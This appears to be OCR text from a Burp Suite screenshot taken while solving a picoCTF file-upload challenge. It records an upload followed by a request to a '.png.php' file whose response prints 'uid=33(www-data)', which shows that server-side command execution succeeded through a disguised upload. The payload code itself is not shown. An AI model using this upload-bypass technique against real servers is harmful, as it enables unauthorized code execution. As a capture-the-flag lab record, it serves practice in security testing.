 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port
23 http://atlas.picoctf.net:62546 GET / 200 538 HTML File Upload Page 18.217.83.136 18:11:45 23 Ma... 8080
24 http://atlas.picoctf.net:62546 GET /favicon.ico 404 462 HTML ico 404 Not Found 18.217.83.136 18:11:45 23 Ma... 8080
25 http://atlas.picoctf.net:62546 POST / ✓ 200 642 HTML File Upload Page 18.217.83.136 18:12:50 23 Ma... 8080
26 http://atlas.picoctf.net:62546 GET /uploads/Screenshot_2024-03-23_16_43_... 200 329 script php 18.217.83.136 18:15:51 23 Mar... 8080
Request
Pretty Raw Hex \n
1 GET /uploads/Screenshot_2024-03-23_16_43_04.png.php HTTP/1.1
2 Host: atlas.picoctf.net:62546
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 22:15:51 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 112
9
10 PNG
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12 uid=33(www-data) gid=33(www-data) groups=33(www-data)
Search 0 highlights
Inspector
Request attributes 2
Request headers 7
Response headers 7
Inspector
Notes
Event log (1) All issues Memory: 196.5MB